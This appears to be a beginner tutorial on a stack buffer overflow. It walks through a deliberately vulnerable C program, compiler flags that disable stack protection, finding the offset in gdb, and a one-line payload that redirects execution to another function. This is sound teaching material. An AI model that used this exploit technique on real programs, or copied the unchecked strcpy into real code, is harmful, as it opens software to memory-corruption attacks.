Overview
Consider the following code, our main objective is to call function2 by overflowing a buffer.
Code
1. #include <string.h>
2. #include <stdio.h>
3. //Let's get these buffers!
4. void function2() {
5.     printf("Execution flow changed\n");
6. }
7.
8. void function1(char *str){
9.     char buffer[5];
10.     strcpy(buffer, str);
11. }
12.
13. void main(int argc, char *argv[])
14. {
15.     function1(argv[1]);
16.         printf("Executed normally\n");
17. }
Lets call this file functionFuzz.c, we’ll compile this file with gcc flags and attach gdb to it
Compile
gcc -fno-stack-protector -ggdb -m32 -z execstack functionFuzz.c -o functionFuzzWait wait? what are these flags for? C has evolved over time and security practices has been followed to avoid buffer overflows, what we’re doing is essentiallly disabling stack protection and some information about the out file. Quick rundown on flags:
-fno-stack-protected: disables stack protection, the compiler defaults to safety to check for overflows and stack smash.-ggdb: produces debugging information specifically intended for gdb.-m32: defines the 32 bit flavor-z execstack: makes the stack executablefunctionFuzz.c: input filefunctionFuzz: out file
Reconn
Before diving into any of this, I’ll assume you’re familiar with low level programming and hex representation and conversion of basic number system hex -> dec.
We’ll add a breakpoint after strcpy is called and examine the normal execution.
![]() lets do
lets do run AAAAA
 as you can see, it executed normally, lets overflow this buffer by running

 run AAAAAAAAAAAAAAAAAAA
wow segmentation fault? whats that, the gdb says cannot read memory at 0x41414141, thats A in hex.
 We’ve overwritten
 ebp and eip registers, ebp is our base pointer and eip is our instruction pointer.
Okay now, we need to answer two question in order to solve this.
- Whats the address of function2?
- Whats the length of buffer?
as to address the why, we’ll make the buffer scream and after that starts the address of eip which we’ll overwrite with address of function2
Now lets fire up gdb and get to the fun part, to answer the first question we’ll do x &function2 or disas function2
![]() We have the address, great work so far!
We have the address, great work so far!
Offset with metasploit
While it’s handy to use tool for faster results, but also you need to understand how these tools are developed.
 after creating the pattern, we’ll run the payload to find the exact offset
 we’ll copy the address at where the segfault happened and query the pattern offset
 now we’ve the exact match at
 17
What if no metasploit?

its always better to know the working behind the tool, now we’ll manually find the offset by looking at the buffer and some basic arithmetic.
 We’ve the size of buffer as 17 that means after filling buffer with 17 A’s the next address would be
 eip, hows that helpful? We’ve got everything we need, lets exploit.

You could count it manually by examining bytes from esp to ebp
 you see there’s 17 bytes of space and after that we hit ebp
Exploit
What you’ll do is, fill the buffer with 17 A’s then the address of function2 but remember we need it in reverse, why tough? we’re little endian.
exploit in action
Okay, let’s apply our exploit
run $(python -c 'print "\x41"*17 + "\xed\x61\x55\x56"')what do we get?
 yay, execution flow changed
Thanks for reading!